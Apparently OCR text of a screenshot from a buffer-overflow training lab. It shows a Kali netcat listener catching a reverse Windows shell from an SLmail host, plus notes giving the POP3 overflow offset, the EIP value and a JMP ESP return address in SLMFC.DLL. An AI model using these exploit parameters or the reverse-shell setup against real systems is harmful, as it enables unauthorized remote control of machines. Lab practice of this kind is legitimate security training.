 1 2 3 4
(genmon)XXX
listener...
File Actions Edit View Help
scriptsBOF() × listener... × MAIN() ×
┌──(bitman㉿KaliII)-[~]
└─$ nc -lvp 4455
listening on [any] 4455 ...
10.0.2.13: inverse host lookup failed: Unknown host
connect to [10.0.2.5] from (UNKNOWN) [10.0.2.13] 49185
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Program Files\SLmail\System>echo BIG DAWG STATUS
echo BIG DAWG STATUS
BIG DAWG STATUS
C:\Program Files\SLmail\System>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix . : lan
Link-local IPv6 Address . . . . . : fe80::6989:ae38:1de1:bdf1%15
IPv4 Address. . . . . . . . . . . : 10.0.2.13
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.0.2.1
Tunnel adapter isatap.lan:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : lan
C:\Program Files\SLmail\System>
RED_HAWK
*~/Documents/CodingDojo/windowsBOF/discovery.txt - Mousepad
File Edit Search View Document Help
1 Host IP: 10.0.2.5
2 PORT: 4455
3
4 Windows BoF
5 IP: 10.0.2.13
6 port: 110 Service: pop3
7 offset: 2606
8 EIP: 39694438
9 SLMFC.DLL
10 Jmp ESP: 5F4A358F
11 little endian: \x8F\x35\x4A\x5F
12